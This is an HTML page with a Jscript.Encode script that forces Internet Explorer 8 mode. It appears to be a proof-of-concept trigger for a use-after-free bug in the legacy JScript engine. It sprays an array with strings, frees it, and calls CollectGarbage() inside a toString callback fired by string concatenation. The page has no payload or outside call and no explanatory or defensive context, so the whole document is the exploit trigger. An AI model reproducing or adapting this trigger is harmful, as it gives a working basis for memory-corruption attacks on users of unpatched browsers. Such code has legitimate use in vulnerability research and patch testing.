 <html>
<meta http-equiv="X-UA-Compatible" content="IE=8"></meta>
<script language="Jscript.Encode">

var o1 = { toString: func1 };
var o2 = { toString: func2 };
var count = 0;
var vars = [];

function func1() {
    count++;
    return "L";
}

function func2() {
    if (count == 100) {
        for(var i = 20000; i < 40000; i++) {
            vars[i] = "aaaaa";
        }

        vars.length = 0;
        CollectGarbage();

    } else {
        var obj1 = o1;
        var obj2 = o2;
        var str = obj1 + obj2; // callback
    }
    return "S";
}

function start() {
    for(var i = 0; i < 20000; i++) {
        vars[i] = "aaaaa";
    }

    func2();
}

start();

alert("done");

</script>
</html >